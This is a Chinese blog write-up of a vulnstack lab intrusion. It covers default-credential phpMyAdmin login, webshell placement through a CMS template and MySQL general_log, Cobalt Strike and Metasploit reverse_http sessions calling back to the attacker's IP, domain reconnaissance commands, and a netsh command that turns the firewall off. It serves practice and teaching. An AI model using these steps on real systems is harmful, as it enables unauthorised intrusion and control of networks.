记第一次内网 vulnstack靶场

声明:突发奇想,把公众号的内容搬到博客上,内容是本人创作

靶机 vulnstack





使用的VMnet1和VMnet2虚拟网卡

攻击机Kali:192.168.74.129

web服务器(Win7 双网卡):

192.168.74.128/192.168.52.143

域控和域成员均在192.168.52.0网段内

注:需要在win7中启动web服务(phpstudy)

Getshell



访问靶机web环境(http://192.168.74.128),页面是php探针

在数据库连接处测试phpstudy默认的数据库密码root/root

尝试访问phpmyadmin,进入登录界面默认密码登录

可以看到有一个数据库是newyxcms,这个站点应该是用yxcms搭建的,路径后直接跟yxcms,这公告搁着闹着玩呢……



进入后台,在模板文件这个地方发现都是php文件,还能编辑!!

将一句话写到了首页模板里面



蚁剑上线 x64 Win7

另一种上线方法





利用mysql日志写入

set global general_log='ON'; //开启日志写入

将路径修改到网站目录下,查询一下一句话,让mysql记录在日志中



蚁剑上线

内网信息收集



cobaltstrike上线,Kali开启



设置监听生成后门(记得要64位的)上传



通过蚁剑上传运行木马上线





可以看到Win7的另一张连同内网的网卡了



他的dns是god.org,笨办法直接ping该域名

对这个入门靶场来说,这个就是域控的IP了

继续做信息收集,一些命令

systeminfo 查询系统信息/补丁安装情况

whoami 当前用户

tasklist /svc 用户进程

netsh firewall show config 查看防火墙配置

Reg query "hkey_local_machine\system\currentcontrolset\control\terminal server\winstations\RDP-Tcp" /v portnumber 查询3389端口

net view /domain 查询域

net view /domain:域名 域内所有计算机

nltest /DCLIST:域名 查看域控机器名

net config Workstation 查看当前登录域及登录用户信息

……

整理收集到的信息:

当前机器域名为god,登录用户是administrator

域内计算机 ROOT-TVI862UBEH OWA(域控 192.168.52.138) 以及这台Win7



试一下cs和msf联动

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 192.168.74.129

set lport 5555

右键cs已有的会话,选择新建会话,选择msf监听器,msf端等待连接即可

内网渗透

关闭防火墙

netsh firewall show state 查看防火墙

netsh advfirewall set allprofiles state off 关闭





利用cs提个权,上线了一台system的主机(不提权也可以做的)



做下网络探测,其实就是net view

可以看到域内的三台主机



